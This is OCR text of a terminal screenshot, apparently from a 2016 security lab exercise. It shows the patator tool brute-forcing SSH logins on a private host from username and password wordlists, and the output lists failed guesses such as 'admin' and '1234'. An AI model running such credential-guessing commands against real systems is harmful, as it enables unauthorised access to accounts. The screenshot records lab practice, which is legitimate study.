 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# patator ssh_login host=10.151.43.5 port=5000 user=FILE0 password=FI
LE1 0=username_benar.txt 1=password_benar.txt
20:44:57 patator    INFO - Starting Patator v0.6 (http://code.google.com/p/patat
or/) at 2016-09-28 20:44 WIB
20:44:57 patator    INFO -
20:44:57 patator    INFO - code  size   time | candidate
  |   num | mesg
20:44:57 patator    INFO - -----------------------------------------------------
------------------------
20:45:02 patator    INFO - 1     22    1.877 | al:1234
  |     1 | Authentication failed.
20:45:02 patator    INFO - 1     22    1.874 | al:admin
  |     2 | Authentication failed.
20:45:02 patator    INFO - 1     22    1.828 | al:root
  |     3 | Authentication failed.
20:45:02 patator    INFO - 1     22    1.831 | al:informatics
  |     4 | Authentication failed.
20:45:02 patator    INFO - 1     22    1.815 | al:engineering
  |     5 | Authentication failed.
20:45:02 patator    INFO - 1     22    1.876 | al:pksj
  |     6 | Authentication failed.
20:45:02 patator    INFO - 1     22    1.844 | andre:1234
  |     7 | Authentication failed.
txt
benar.txt
salah.txt
Public
Templates
username_
benar.txt
username_
salah.txt
Videos